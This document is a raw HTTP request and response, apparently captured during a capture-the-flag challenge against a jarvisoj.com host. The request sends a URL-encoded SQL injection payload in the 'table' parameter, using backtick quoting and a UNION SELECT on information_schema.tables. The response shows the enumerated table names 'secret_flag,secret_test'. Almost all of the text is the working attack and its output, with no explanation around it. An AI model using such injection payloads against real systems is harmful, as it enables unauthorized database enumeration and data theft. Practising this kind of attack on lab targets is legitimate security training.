 GET
/index.php?table=test`%20`union%20select%20group_concat(table_name)%20from%20inform
ation_schema.tables%20where%20table_schema=database()%20limit%201,1 HTTP/1.1
Host: web.jarvisoj.com:32794
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.105 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=173b768f51fb5-0d9a257fa1a025-3323765-1fa400-173b768f5204ca;
PHPSESSID=apu7q5ph6rcsep5tjpdfheo385
Content-Length: 0
Connection: close
HTTP/1.1 200 OK
Date: Wed, 05 Aug 2020 05:42:41 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 26
Connection: close
Content-Type: text/html; charset=UTF-8
secret_flag,secret_test